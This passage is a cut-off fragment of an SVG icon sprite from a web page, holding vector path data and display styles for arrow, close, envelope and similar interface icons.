		c-1.27,0-2.53,0.48-3.49,1.44C0,5.88,0.03,9.09,2,11.07l8.25,8.27l8.25-8.27c1.97-1.98,2-5.19,0.07-7.13
		C17.62,2.98,16.35,2.51,15.08,2.51L15.08,2.51z"/> </g> <g id="circle-left-Layer_13" class="st0"> <g class="st1"> <path d="M12.63,10.17c0.64,0.28,1.2,0.73,1.68,1.33c0.48,0.61,0.72,1.42,0.72,2.45c0,0.75-0.18,1.44-0.55,2.08
			c-0.37,0.64-0.93,1.16-1.69,1.57c-0.76,0.4-1.7,0.6-2.8,0.6H9.92V20H9.23v-1.84c-1.42-0.13-2.58-0.6-3.47-1.4
			c-0.9-0.8-1.4-1.79-1.5-2.97h2.17c0.06,0.63,0.33,1.21,0.82,1.76c0.49,0.55,1.15,0.88,1.98,1.02v-5.73
			c-1.15-0.34-2.04-0.65-2.68-0.93S5.37,9.2,4.9,8.6C4.43,8,4.19,7.21,4.19,6.21c0-0.82,0.21-1.55,0.63-2.17
			c0.42-0.63,1.01-1.11,1.77-1.46s1.64-0.52,2.64-0.52V0.14h0.69v1.95c1.39,0.1,2.49,0.53,3.31,1.28c0.82,0.75,1.31,1.65,1.46,2.71
			H12.5C12.39,5.5,12.13,5,11.69,4.55C11.26,4.1,10.67,3.82,9.92,3.7v5.51C11.09,9.56,11.99,9.89,12.63,10.17z M7.11,7.88
			C7.6,8.3,8.3,8.67,9.23,8.98V3.65c-0.87,0-1.56,0.21-2.07,0.64C6.64,4.72,6.39,5.32,6.39,6.12C6.39,6.88,6.63,7.47,7.11,7.88z
			 M12.1,15.88c0.51-0.49,0.76-1.12,0.76-1.88c0-0.79-0.25-1.4-0.76-1.84c-0.51-0.43-1.23-0.8-2.17-1.1v5.55h0.02
			C10.87,16.62,11.59,16.37,12.1,15.88z"/> </g> </g> <g id="circle-left-Layer_14"> <g> <path d="M-0.06,10.03C-0.06,4.5,4.44,0,9.97,0C15.5,0,20,4.5,20,10.03c0,5.53-4.5,10.03-10.03,10.03
			C4.44,20.06-0.06,15.56-0.06,10.03z M0.97,10.03c0,4.97,4.04,9,9,9c4.97,0,9-4.04,9-9c0-4.97-4.04-9-9-9
			C5,1.03,0.97,5.07,0.97,10.03z"/> </g> </g> </symbol><symbol viewBox="0 0 20 20" id="icon-circle-right"> <style type="text/css"> .st0{display:none;} .st1{display:inline;} .st2{display:inline;fill-rule:evenodd;clip-rule:evenodd;} </style> <g id="circle-right-Layer_1" class="st0"> <path class="st1" d="M18.28,19.38c-0.21,0-0.42-0.09-0.56-0.24l-4.83-5.16c-1.21,0.86-2.63,1.31-4.12,1.31
		c-1.97,0-3.87-0.82-5.22-2.26C0.85,10.15,1,5.62,3.88,2.93C5.21,1.68,6.94,1,8.76,1c1.97,0,3.87,0.82,5.22,2.26
		c2.57,2.75,2.57,6.94,0.06,9.69l4.8,5.13c0.29,0.31,0.27,0.8-0.04,1.09C18.66,19.31,18.48,19.38,18.28,19.38z M8.76,2.54
		c-1.43,0-2.79,0.54-3.83,1.51C3.84,5.08,3.22,6.46,3.17,7.96c-0.05,1.5,0.49,2.92,1.51,4.02c1.07,1.14,2.52,1.77,4.09,1.77
		c1.43,0,2.79-0.54,3.83-1.51c2.26-2.11,2.37-5.67,0.26-7.92C11.79,3.17,10.33,2.54,8.76,2.54z"/> </g> <g id="circle-right-Layer_2" class="st0"> <path class="st1" d="M18.37,19.89c-0.15-0.01-0.97-0.01-3.89-0.01c-4.91,0-12.81,0.02-12.88,0.02l-0.08,0v-0.74
		c0-1,0.17-1.98,0.51-2.91c0.33-0.9,0.81-1.73,1.42-2.48c1.18-1.43,2.8-2.44,4.58-2.86c-1.92-0.79-3.19-2.67-3.19-4.76
		C4.86,3.31,7.17,1,10,1c2.84,0,5.15,2.31,5.15,5.15c0,2.09-1.27,3.97-3.19,4.76c1.79,0.42,3.4,1.43,4.58,2.86
		c0.61,0.74,1.09,1.58,1.42,2.48c0.34,0.93,0.51,1.91,0.51,2.91V20L18.37,19.89z M17.16,18.62c-0.12-1.81-0.9-3.48-2.22-4.71
		c-1.33-1.25-3.08-1.93-4.94-1.93c-1.85,0-3.61,0.69-4.94,1.93c-1.31,1.23-2.1,2.9-2.22,4.71L17.16,18.62z M10,2.31
		c-2.12,0-3.84,1.72-3.84,3.84c0,2.12,1.72,3.84,3.84,3.84c2.12,0,3.84-1.72,3.84-3.84C13.84,4.03,12.12,2.31,10,2.31z"/> </g> <g id="circle-right-Layer_3" class="st0"> <g class="st1"> <path d="M7.56,19c-1.33,0-2.41-1.08-2.41-2.41c0-1.33,1.08-2.41,2.41-2.41c1.33,0,2.41,1.08,2.41,2.41C9.98,17.92,8.89,19,7.56,19
			z M7.56,15.5c-0.6,0-1.09,0.49-1.09,1.09c0,0.6,0.49,1.09,1.09,1.09c0.6,0,1.09-0.49,1.09-1.09C8.65,15.99,8.17,15.5,7.56,15.5z"/> <path d="M5.26,16.59c0,1.27,1.03,2.3,2.3,2.3c1.27,0,2.3-1.03,2.3-2.3c0-1.27-1.03-2.3-2.3-2.3C6.29,14.29,5.26,15.32,5.26,16.59z
			 M8.76,16.59c0,0.66-0.54,1.2-1.2,1.2c-0.66,0-1.2-0.54-1.2-1.2c0-0.66,0.54-1.2,1.2-1.2C8.22,15.39,8.76,15.93,8.76,16.59z"/> <path d="M15,19c-1.33,0-2.41-1.08-2.41-2.41c0-1.33,1.08-2.41,2.41-2.41c1.33,0,2.41,1.08,2.41,2.41C17.41,17.92,16.33,19,15,19z
			 M15,15.5c-0.6,0-1.09,0.49-1.09,1.09c0,0.6,0.49,1.09,1.09,1.09c0.6,0,1.09-0.49,1.09-1.09C16.09,15.99,15.6,15.5,15,15.5z"/> <path d="M12.69,16.59c0,1.27,1.03,2.3,2.3,2.3c1.27,0,2.3-1.03,2.3-2.3c0-1.27-1.03-2.3-2.3-2.3
			C13.73,14.29,12.69,15.32,12.69,16.59z M16.2,16.59c0,0.66-0.54,1.2-1.2,1.2c-0.66,0-1.2-0.54-1.2-1.2c0-0.66,0.54-1.2,1.2-1.2
			C15.66,15.39,16.2,15.93,16.2,16.59z"/> <path d="M6.18,13.76c-0.32,0-0.59-0.22-0.65-0.53L3.78,4.21l0-0.05L3.41,2.32H1.66C1.3,2.32,1,2.02,1,1.66C1,1.3,1.3,1,1.66,1h2.3
			c0.34,0,0.63,0.26,0.65,0.6l0.36,1.82h14.05c0.2,0,0.39,0.09,0.51,0.25c0.13,0.16,0.17,0.36,0.13,0.55l-1.97,9.02
			c-0.07,0.3-0.34,0.52-0.64,0.52H6.18z M16.53,12.44l1.68-7.7H5.23l1.5,7.7H16.53z"/> <path d="M1.66,2.21H3.5l0.37,1.92c0,0.02,0,0.04,0.01,0.06l1.75,9.01c0.05,0.26,0.28,0.45,0.54,0.45h10.88
			c0.26,0,0.49-0.18,0.54-0.44l1.97-9.02c0.04-0.16,0-0.33-0.11-0.46c-0.1-0.13-0.26-0.21-0.43-0.21H4.89L4.51,1.61
			C4.49,1.33,4.25,1.11,3.96,1.11h-2.3c-0.31,0-0.55,0.25-0.55,0.55C1.11,1.97,1.35,2.21,1.66,2.21z M18.34,4.64l-1.72,7.91H6.64
			L5.1,4.64H18.34z"/> </g> </g> <g id="circle-right-Layer_4" class="st0"> <path class="st2" d="M1,4h19v2H1V4z"/> <path class="st2" d="M1,9h19v2H1V9z"/> <path class="st2" d="M1,14h19v2H1V14z"/> </g> <g id="circle-right-Layer_5" class="st0"> <path class="st1" d="M9.71,17.71c-0.09,0.09-0.22,0.09-0.3,0l-9.2-9.2C0.12,8.43,0.12,8.29,0.2,8.21l1.23-1.23
		c0.05-0.05,0.11-0.07,0.16-0.07c0.04,0,0.1,0.01,0.15,0.06l7.83,7.82l7.82-7.82c0.05-0.05,0.11-0.07,0.16-0.07
		c0.04,0,0.1,0.01,0.15,0.06l1.24,1.23c0.08,0.08,0.09,0.22,0.01,0.3L9.71,17.71z"/> </g> <g id="circle-right-Layer_6" class="st0"> <path class="st1" d="M4.2,10.48c-0.09-0.09-0.09-0.22,0-0.3l9.2-9.2c0.08-0.08,0.22-0.09,0.3-0.01l1.23,1.23
		C14.99,2.25,15,2.31,15,2.36c0,0.04-0.01,0.1-0.06,0.15l-7.82,7.83l7.82,7.82c0.05,0.05,0.07,0.11,0.07,0.16
		c0,0.04-0.01,0.1-0.06,0.15l-1.23,1.24c-0.08,0.08-0.22,0.09-0.3,0.01L4.2,10.48z"/> </g> <g id="circle-right-Layer_6_copy" class="st0"> <path class="st1" d="M9.43,4.96c0.09-0.09,0.22-0.09,0.3,0l9.2,9.2c0.08,0.08,0.09,0.22,0.01,0.3l-1.23,1.23
		c-0.05,0.05-0.11,0.07-0.16,0.07c-0.04,0-0.1-0.01-0.15-0.06L9.57,7.89l-7.82,7.82c-0.05,0.05-0.11,0.07-0.16,0.07
		c-0.04,0-0.1-0.01-0.15-0.06L0.2,14.48c-0.08-0.08-0.09-0.22-0.01-0.3L9.43,4.96z"/> </g> <g id="circle-right-Layer_6_copy_2"> <path d="M12.62,9.96c0.04,0.04,0.04,0.11,0,0.15l-4.54,4.54c-0.04,0.04-0.11,0.04-0.15,0l-0.61-0.61
		c-0.03-0.03-0.03-0.06-0.03-0.08c0-0.02,0.01-0.05,0.03-0.07l3.86-3.87L7.32,6.17C7.29,6.14,7.28,6.11,7.28,6.09
		c0-0.02,0.01-0.05,0.03-0.07l0.61-0.61c0.04-0.04,0.11-0.04,0.15,0L12.62,9.96z"/> </g> <g id="circle-right-Layer_9" class="st0"> <path class="st2" d="M10.66,1l3.06,5.5l6.22,1.18l-4.33,4.58l0.79,6.23l-5.73-2.67L4.92,18.5l0.79-6.23L1.38,7.68L7.6,6.5L10.66,1"/> </g> <g id="circle-right-Layer_10" class="st0"> <path class="st1" d="M3.7,19.66c-1.3,0-2.36-1.06-2.36-2.36v-6.5H0.07V8.43c0-1.3,1.06-2.36,2.36-2.36h2.89L5.12,5.8
		C4.72,5.26,4.5,4.64,4.5,4c0-1.65,1.34-3,3-3c0.95,0,1.82,0.44,2.4,1.22l0.14,0.18l0.14-0.18C10.75,1.44,11.62,1,12.57,1
		c1.65,0,3,1.34,3,3c0,0.64-0.21,1.27-0.62,1.8l-0.21,0.27h2.89c1.3,0,2.36,1.06,2.36,2.36v2.36h-1.27v6.5
		c0,1.3-1.06,2.36-2.36,2.36H3.7z M12.4,18.74h3.97c0.79,0,1.44-0.64,1.44-1.44v-6.5H12.4V18.74z M8.6,18.74h2.87V7H8.6V18.74z
		 M2.26,17.3c0,0.79,0.64,1.44,1.44,1.44h3.97V10.8H2.26V17.3z M12.4,9.87h6.67V8.43c0-0.79-0.64-1.44-1.44-1.44H12.4V9.87z M2.43,7
		C1.64,7,1,7.64,1,8.43v1.44h6.67V7H2.43z M12.57,1.93c-1.14,0-2.07,0.93-2.07,2.07v2.07h2.07c1.14,0,2.07-0.93,2.07-2.07
		S13.71,1.93,12.57,1.93z M7.5,1.93C6.36,1.93,5.43,2.86,5.43,4S6.36,6.07,7.5,6.07h2.07V4C9.57,2.86,8.64,1.93,7.5,1.93z"/> </g> <g id="circle-right-live_stroke" class="st0"> <g class="st1"> <path d="M14.78,3.71c0.98,0,1.89,0.37,2.56,1.05c1.43,1.44,1.4,3.81-0.07,5.29l-7.23,7.25l-7.23-7.25
			C1.35,8.57,1.32,6.2,2.75,4.76c0.68-0.68,1.59-1.05,2.56-1.05c1.01,0,1.97,0.4,2.69,1.12L9.2,6.02l0.85,0.85l0.85-0.85l1.2-1.2
			C12.81,4.11,13.77,3.71,14.78,3.71 M14.78,2.51c-1.28,0-2.56,0.49-3.54,1.48l-1.2,1.19L8.86,3.98C7.88,3,6.59,2.51,5.32,2.51
			c-1.24,0-2.48,0.47-3.41,1.41c-1.89,1.9-1.86,5.05,0.07,6.99l8.08,8.1l8.08-8.1c1.93-1.94,1.96-5.08,0.07-6.99
			C17.26,2.97,16.03,2.51,14.78,2.51L14.78,2.51z"/> </g> </g> <g id="circle-right-Layer_11_copy" class="st0"> <path class="st1" d="M15.08,3.73c1,0,1.93,0.38,2.62,1.07c1.46,1.47,1.43,3.89-0.07,5.4l-7.38,7.4l-7.38-7.4
		C1.37,8.7,1.34,6.28,2.8,4.81c0.69-0.69,1.62-1.08,2.62-1.08c1.04,0,2.01,0.41,2.75,1.15L9.38,6.1l0.87,0.87l0.87-0.87l1.22-1.22
		C13.07,4.14,14.05,3.73,15.08,3.73 M15.08,2.51c-1.3,0-2.62,0.5-3.62,1.51l-1.22,1.22L9.03,4.01c-1-1-2.31-1.51-3.62-1.51
		c-1.27,0-2.53,0.48-3.49,1.44C0,5.88,0.03,9.09,2,11.07l8.25,8.27l8.25-8.27c1.97-1.98,2-5.19,0.07-7.13
		C17.62,2.98,16.35,2.51,15.08,2.51L15.08,2.51z"/> </g> <g id="circle-right-Layer_13" class="st0"> <g class="st1"> <path d="M12.63,10.17c0.64,0.28,1.2,0.73,1.68,1.33c0.48,0.61,0.72,1.42,0.72,2.45c0,0.75-0.18,1.44-0.55,2.08
			c-0.37,0.64-0.93,1.16-1.69,1.57c-0.76,0.4-1.7,0.6-2.8,0.6H9.92V20H9.23v-1.84c-1.42-0.13-2.58-0.6-3.47-1.4
			c-0.9-0.8-1.4-1.79-1.5-2.97h2.17c0.06,0.63,0.33,1.21,0.82,1.76c0.49,0.55,1.15,0.88,1.98,1.02v-5.73
			c-1.15-0.34-2.04-0.65-2.68-0.93S5.37,9.2,4.9,8.6C4.43,8,4.19,7.21,4.19,6.21c0-0.82,0.21-1.55,0.63-2.17
			c0.42-0.63,1.01-1.11,1.77-1.46s1.64-0.52,2.64-0.52V0.14h0.69v1.95c1.39,0.1,2.49,0.53,3.31,1.28c0.82,0.75,1.31,1.65,1.46,2.71
			H12.5C12.39,5.5,12.13,5,11.69,4.55C11.26,4.1,10.67,3.82,9.92,3.7v5.51C11.09,9.56,11.99,9.89,12.63,10.17z M7.11,7.88
			C7.6,8.3,8.3,8.67,9.23,8.98V3.65c-0.87,0-1.56,0.21-2.07,0.64C6.64,4.72,6.39,5.32,6.39,6.12C6.39,6.88,6.63,7.47,7.11,7.88z
			 M12.1,15.88c0.51-0.49,0.76-1.12,0.76-1.88c0-0.79-0.25-1.4-0.76-1.84c-0.51-0.43-1.23-0.8-2.17-1.1v5.55h0.02
			C10.87,16.62,11.59,16.37,12.1,15.88z"/> </g> </g> <g id="circle-right-Layer_14"> <g> <path d="M9.97,20.06c-5.53,0-10.03-4.5-10.03-10.03C-0.06,4.5,4.44,0,9.97,0C15.5,0,20,4.5,20,10.03
			C20,15.56,15.5,20.06,9.97,20.06z M9.97,1.03c-4.97,0-9,4.04-9,9c0,4.97,4.04,9,9,9c4.97,0,9-4.04,9-9
			C18.97,5.07,14.94,1.03,9.97,1.03z"/> </g> </g> </symbol><symbol viewBox="0 0 612 792" id="icon-close"> <path id="close-XMLID_10641_" d="M507.984,549.273L343.711,385l164.273-164.273c9.663-9.664,9.663-22.548,0-32.211s-22.548-9.663-32.211,0
	L311.5,352.789L147.227,188.516c-9.664-9.663-22.548-9.663-32.211,0s-9.663,22.547,0,32.211L279.29,385L115.016,549.273
	c-9.663,9.663-9.663,22.548,0,32.211s22.547,9.663,32.211,0L311.5,417.211l164.273,164.273c9.663,9.663,22.548,9.663,32.211,0
	S517.647,558.937,507.984,549.273z"/> </symbol><symbol viewBox="0 0 20 20" id="icon-close2"> <style type="text/css"> .st0{display:none;} .st1{display:inline;} .st2{display:inline;fill-rule:evenodd;clip-rule:evenodd;} </style> <g id="close2-Layer_1" class="st0"> <path class="st1" d="M18.28,19.38c-0.21,0-0.42-0.09-0.56-0.24l-4.83-5.16c-1.21,0.86-2.63,1.31-4.12,1.31
		c-1.97,0-3.87-0.82-5.22-2.26C0.85,10.15,1,5.62,3.88,2.93C5.21,1.68,6.94,1,8.76,1c1.97,0,3.87,0.82,5.22,2.26
		c2.57,2.75,2.57,6.94,0.06,9.69l4.8,5.13c0.29,0.31,0.27,0.8-0.04,1.09C18.66,19.31,18.48,19.38,18.28,19.38z M8.76,2.54
		c-1.43,0-2.79,0.54-3.83,1.51C3.84,5.08,3.22,6.46,3.17,7.96c-0.05,1.5,0.49,2.92,1.51,4.02c1.07,1.14,2.52,1.77,4.09,1.77
		c1.43,0,2.79-0.54,3.83-1.51c2.26-2.11,2.37-5.67,0.26-7.92C11.79,3.17,10.33,2.54,8.76,2.54z"/> </g> <g id="close2-Layer_2" class="st0"> <path class="st1" d="M18.37,19.89c-0.15-0.01-0.97-0.01-3.89-0.01c-4.91,0-12.81,0.02-12.88,0.02l-0.08,0v-0.74
		c0-1,0.17-1.98,0.51-2.91c0.33-0.9,0.81-1.73,1.42-2.48c1.18-1.43,2.8-2.44,4.58-2.86c-1.92-0.79-3.19-2.67-3.19-4.76
		C4.86,3.31,7.17,1,10,1c2.84,0,5.15,2.31,5.15,5.15c0,2.09-1.27,3.97-3.19,4.76c1.79,0.42,3.4,1.43,4.58,2.86
		c0.61,0.74,1.09,1.58,1.42,2.48c0.34,0.93,0.51,1.91,0.51,2.91V20L18.37,19.89z M17.16,18.62c-0.12-1.81-0.9-3.48-2.22-4.71
		c-1.33-1.25-3.08-1.93-4.94-1.93c-1.85,0-3.61,0.69-4.94,1.93c-1.31,1.23-2.1,2.9-2.22,4.71L17.16,18.62z M10,2.31
		c-2.12,0-3.84,1.72-3.84,3.84c0,2.12,1.72,3.84,3.84,3.84c2.12,0,3.84-1.72,3.84-3.84C13.84,4.03,12.12,2.31,10,2.31z"/> </g> <g id="close2-Layer_3" class="st0"> <g class="st1"> <path d="M7.56,19c-1.33,0-2.41-1.08-2.41-2.41c0-1.33,1.08-2.41,2.41-2.41c1.33,0,2.41,1.08,2.41,2.41C9.98,17.92,8.89,19,7.56,19
			z M7.56,15.5c-0.6,0-1.09,0.49-1.09,1.09c0,0.6,0.49,1.09,1.09,1.09c0.6,0,1.09-0.49,1.09-1.09C8.65,15.99,8.17,15.5,7.56,15.5z"/> <path d="M5.26,16.59c0,1.27,1.03,2.3,2.3,2.3c1.27,0,2.3-1.03,2.3-2.3c0-1.27-1.03-2.3-2.3-2.3C6.29,14.29,5.26,15.32,5.26,16.59z
			 M8.76,16.59c0,0.66-0.54,1.2-1.2,1.2c-0.66,0-1.2-0.54-1.2-1.2c0-0.66,0.54-1.2,1.2-1.2C8.22,15.39,8.76,15.93,8.76,16.59z"/> <path d="M15,19c-1.33,0-2.41-1.08-2.41-2.41c0-1.33,1.08-2.41,2.41-2.41c1.33,0,2.41,1.08,2.41,2.41C17.41,17.92,16.33,19,15,19z
			 M15,15.5c-0.6,0-1.09,0.49-1.09,1.09c0,0.6,0.49,1.09,1.09,1.09c0.6,0,1.09-0.49,1.09-1.09C16.09,15.99,15.6,15.5,15,15.5z"/> <path d="M12.69,16.59c0,1.27,1.03,2.3,2.3,2.3c1.27,0,2.3-1.03,2.3-2.3c0-1.27-1.03-2.3-2.3-2.3
			C13.73,14.29,12.69,15.32,12.69,16.59z M16.2,16.59c0,0.66-0.54,1.2-1.2,1.2c-0.66,0-1.2-0.54-1.2-1.2c0-0.66,0.54-1.2,1.2-1.2
			C15.66,15.39,16.2,15.93,16.2,16.59z"/> <path d="M6.18,13.76c-0.32,0-0.59-0.22-0.65-0.53L3.78,4.21l0-0.05L3.41,2.32H1.66C1.3,2.32,1,2.02,1,1.66C1,1.3,1.3,1,1.66,1h2.3
			c0.34,0,0.63,0.26,0.65,0.6l0.36,1.82h14.05c0.2,0,0.39,0.09,0.51,0.25c0.13,0.16,0.17,0.36,0.13,0.55l-1.97,9.02
			c-0.07,0.3-0.34,0.52-0.64,0.52H6.18z M16.53,12.44l1.68-7.7H5.23l1.5,7.7H16.53z"/> <path d="M1.66,2.21H3.5l0.37,1.92c0,0.02,0,0.04,0.01,0.06l1.75,9.01c0.05,0.26,0.28,0.45,0.54,0.45h10.88
			c0.26,0,0.49-0.18,0.54-0.44l1.97-9.02c0.04-0.16,0-0.33-0.11-0.46c-0.1-0.13-0.26-0.21-0.43-0.21H4.89L4.51,1.61
			C4.49,1.33,4.25,1.11,3.96,1.11h-2.3c-0.31,0-0.55,0.25-0.55,0.55C1.11,1.97,1.35,2.21,1.66,2.21z M18.34,4.64l-1.72,7.91H6.64
			L5.1,4.64H18.34z"/> </g> </g> <g id="close2-Layer_4" class="st0"> <path class="st2" d="M1,4h19v2H1V4z"/> <path class="st2" d="M1,9h19v2H1V9z"/> <path class="st2" d="M1,14h19v2H1V14z"/> </g> <g id="close2-Layer_5" class="st0"> <path class="st1" d="M9.71,17.71c-0.09,0.09-0.22,0.09-0.3,0l-9.2-9.2C0.12,8.43,0.12,8.29,0.2,8.21l1.23-1.23
		c0.05-0.05,0.11-0.07,0.16-0.07c0.04,0,0.1,0.01,0.15,0.06l7.83,7.82l7.82-7.82c0.05-0.05,0.11-0.07,0.16-0.07
		c0.04,0,0.1,0.01,0.15,0.06l1.24,1.23c0.08,0.08,0.09,0.22,0.01,0.3L9.71,17.71z"/> </g> <g id="close2-Layer_6" class="st0"> <path class="st1" d="M4.2,10.48c-0.09-0.09-0.09-0.22,0-0.3l9.2-9.2c0.08-0.08,0.22-0.09,0.3-0.01l1.23,1.23
		C14.99,2.25,15,2.31,15,2.36c0,0.04-0.01,0.1-0.06,0.15l-7.82,7.83l7.82,7.82c0.05,0.05,0.07,0.11,0.07,0.16
		c0,0.04-0.01,0.1-0.06,0.15l-1.23,1.24c-0.08,0.08-0.22,0.09-0.3,0.01L4.2,10.48z"/> </g> <g id="close2-Layer_6_copy" class="st0"> <path class="st1" d="M9.43,4.96c0.09-0.09,0.22-0.09,0.3,0l9.2,9.2c0.08,0.08,0.09,0.22,0.01,0.3l-1.23,1.23
		c-0.05,0.05-0.11,0.07-0.16,0.07c-0.04,0-0.1-0.01-0.15-0.06L9.57,7.89l-7.82,7.82c-0.05,0.05-0.11,0.07-0.16,0.07
		c-0.04,0-0.1-0.01-0.15-0.06L0.2,14.48c-0.08-0.08-0.09-0.22-0.01-0.3L9.43,4.96z"/> </g> <g id="close2-Layer_6_copy_2" class="st0"> <path class="st1" d="M14.94,10.2c0.09,0.09,0.09,0.22,0,0.3l-9.2,9.2c-0.08,0.08-0.22,0.09-0.3,0.01l-1.23-1.23
		c-0.05-0.05-0.07-0.11-0.07-0.16c0-0.04,0.01-0.1,0.06-0.15l7.82-7.83L4.2,2.52C4.14,2.46,4.13,2.4,4.13,2.36
		c0-0.04,0.01-0.1,0.06-0.15l1.23-1.24c0.08-0.08,0.22-0.09,0.3-0.01L14.94,10.2z"/> </g> <g id="close2-Layer_9" class="st0"> <path class="st2" d="M10.66,1l3.06,5.5l6.22,1.18l-4.33,4.58l0.79,6.23l-5.73-2.67L4.92,18.5l0.79-6.23L1.38,7.68L7.6,6.5L10.66,1"/> </g> <g id="close2-Layer_10" class="st0"> <path class="st1" d="M3.7,19.66c-1.3,0-2.36-1.06-2.36-2.36v-6.5H0.07V8.43c0-1.3,1.06-2.36,2.36-2.36h2.89L5.12,5.8
		C4.72,5.26,4.5,4.64,4.5,4c0-1.65,1.34-3,3-3c0.95,0,1.82,0.44,2.4,1.22l0.14,0.18l0.14-0.18C10.75,1.44,11.62,1,12.57,1
		c1.65,0,3,1.34,3,3c0,0.64-0.21,1.27-0.62,1.8l-0.21,0.27h2.89c1.3,0,2.36,1.06,2.36,2.36v2.36h-1.27v6.5
		c0,1.3-1.06,2.36-2.36,2.36H3.7z M12.4,18.74h3.97c0.79,0,1.44-0.64,1.44-1.44v-6.5H12.4V18.74z M8.6,18.74h2.87V7H8.6V18.74z
		 M2.26,17.3c0,0.79,0.64,1.44,1.44,1.44h3.97V10.8H2.26V17.3z M12.4,9.87h6.67V8.43c0-0.79-0.64-1.44-1.44-1.44H12.4V9.87z M2.43,7
		C1.64,7,1,7.64,1,8.43v1.44h6.67V7H2.43z M12.57,1.93c-1.14,0-2.07,0.93-2.07,2.07v2.07h2.07c1.14,0,2.07-0.93,2.07-2.07
		S13.71,1.93,12.57,1.93z M7.5,1.93C6.36,1.93,5.43,2.86,5.43,4S6.36,6.07,7.5,6.07h2.07V4C9.57,2.86,8.64,1.93,7.5,1.93z"/> </g> <g id="close2-live_stroke" class="st0"> <g class="st1"> <path d="M14.78,3.71c0.98,0,1.89,0.37,2.56,1.05c1.43,1.44,1.4,3.81-0.07,5.29l-7.23,7.25l-7.23-7.25
			C1.35,8.57,1.32,6.2,2.75,4.76c0.68-0.68,1.59-1.05,2.56-1.05c1.01,0,1.97,0.4,2.69,1.12L9.2,6.02l0.85,0.85l0.85-0.85l1.2-1.2
			C12.81,4.11,13.77,3.71,14.78,3.71 M14.78,2.51c-1.28,0-2.56,0.49-3.54,1.48l-1.2,1.19L8.86,3.98C7.88,3,6.59,2.51,5.32,2.51
			c-1.24,0-2.48,0.47-3.41,1.41c-1.89,1.9-1.86,5.05,0.07,6.99l8.08,8.1l8.08-8.1c1.93-1.94,1.96-5.08,0.07-6.99
			C17.26,2.97,16.03,2.51,14.78,2.51L14.78,2.51z"/> </g> </g> <g id="close2-Layer_11_copy" class="st0"> <path class="st1" d="M15.08,3.73c1,0,1.93,0.38,2.62,1.07c1.46,1.47,1.43,3.89-0.07,5.4l-7.38,7.4l-7.38-7.4
		C1.37,8.7,1.34,6.28,2.8,4.81c0.69-0.69,1.62-1.08,2.62-1.08c1.04,0,2.01,0.41,2.75,1.15L9.38,6.1l0.87,0.87l0.87-0.87l1.22-1.22
		C13.07,4.14,14.05,3.73,15.08,3.73 M15.08,2.51c-1.3,0-2.62,0.5-3.62,1.51l-1.22,1.22L9.03,4.01c-1-1-2.31-1.51-3.62-1.51
		c-1.27,0-2.53,0.48-3.49,1.44C0,5.88,0.03,9.09,2,11.07l8.25,8.27l8.25-8.27c1.97-1.98,2-5.19,0.07-7.13
		C17.62,2.98,16.35,2.51,15.08,2.51L15.08,2.51z"/> </g> <g id="close2-Layer_13" class="st0"> <g class="st1"> <path d="M12.63,10.17c0.64,0.28,1.2,0.73,1.68,1.33c0.48,0.61,0.72,1.42,0.72,2.45c0,0.75-0.18,1.44-0.55,2.08
			c-0.37,0.64-0.93,1.16-1.69,1.57c-0.76,0.4-1.7,0.6-2.8,0.6H9.92V20H9.23v-1.84c-1.42-0.13-2.58-0.6-3.47-1.4
			c-0.9-0.8-1.4-1.79-1.5-2.97h2.17c0.06,0.63,0.33,1.21,0.82,1.76c0.49,0.55,1.15,0.88,1.98,1.02v-5.73
			c-1.15-0.34-2.04-0.65-2.68-0.93S5.37,9.2,4.9,8.6C4.43,8,4.19,7.21,4.19,6.21c0-0.82,0.21-1.55,0.63-2.17
			c0.42-0.63,1.01-1.11,1.77-1.46s1.64-0.52,2.64-0.52V0.14h0.69v1.95c1.39,0.1,2.49,0.53,3.31,1.28c0.82,0.75,1.31,1.65,1.46,2.71
			H12.5C12.39,5.5,12.13,5,11.69,4.55C11.26,4.1,10.67,3.82,9.92,3.7v5.51C11.09,9.56,11.99,9.89,12.63,10.17z M7.11,7.88
			C7.6,8.3,8.3,8.67,9.23,8.98V3.65c-0.87,0-1.56,0.21-2.07,0.64C6.64,4.72,6.39,5.32,6.39,6.12C6.39,6.88,6.63,7.47,7.11,7.88z
			 M12.1,15.88c0.51-0.49,0.76-1.12,0.76-1.88c0-0.79-0.25-1.4-0.76-1.84c-0.51-0.43-1.23-0.8-2.17-1.1v5.55h0.02
			C10.87,16.62,11.59,16.37,12.1,15.88z"/> </g> </g> <g id="close2-Layer_14"> <path id="close2-XMLID_10641_" d="M19.64,18.06L11.58,10l8.06-8.06c0.47-0.47,0.47-1.11,0-1.58s-1.11-0.47-1.58,0L10,8.42L1.94,0.36
		c-0.47-0.47-1.11-0.47-1.58,0s-0.47,1.11,0,1.58L8.42,10l-8.06,8.06c-0.47,0.47-0.47,1.11,0,1.58s1.11,0.47,1.58,0L10,11.58
		l8.06,8.06c0.47,0.47,1.11,0.47,1.58,0C20.12,19.17,20.12,18.54,19.64,18.06z"/> </g> </symbol><symbol viewBox="0 0 32 32" id="icon-down-angle"> <g> <polygon points="29.7,11.8 27.2,9.3 16.2,20.3 5.3,9.3 2.8,11.8 13.7,22.8 13.7,22.8 16.2,25.3 16.2,25.3 16.2,25.3 18.7,22.8 
		18.7,22.8 	"/> <path d="M16.2,26.1l-3.3-3.3l0,0L2,11.8l3.3-3.3l10.9,10.9L27.2,8.5l3.3,3.3L16.2,26.1z M16.2,24.5L16.2,24.5l12.7-12.7l-1.7-1.7
		L16.2,21L5.3,10.1l-1.7,1.7l10.9,10.9l0,0L16.2,24.5z"/> </g> </symbol><symbol viewBox="0 0 28 28" id="icon-envelope"> <path d="M0 23.5v-12.406q0.688 0.766 1.578 1.359 5.656 3.844 7.766 5.391 0.891 0.656 1.445 1.023t1.477 0.75 1.719 0.383h0.031q0.797 0 1.719-0.383t1.477-0.75 1.445-1.023q2.656-1.922 7.781-5.391 0.891-0.609 1.563-1.359v12.406q0 1.031-0.734 1.766t-1.766 0.734h-23q-1.031 0-1.766-0.734t-0.734-1.766zM0 6.844q0-1.219 0.648-2.031t1.852-0.812h23q1.016 0 1.758 0.734t0.742 1.766q0 1.234-0.766 2.359t-1.906 1.922q-5.875 4.078-7.313 5.078-0.156 0.109-0.664 0.477t-0.844 0.594-0.812 0.508-0.898 0.422-0.781 0.141h-0.031q-0.359 0-0.781-0.141t-0.898-0.422-0.812-0.508-0.844-0.594-0.664-0.477q-1.422-1-4.094-2.852t-3.203-2.227q-0.969-0.656-1.828-1.805t-0.859-2.133z"/> </symbol><symbol viewBox="0 0 612 792" id="icon-facebook"> <path id="facebook-Facebook_2_" 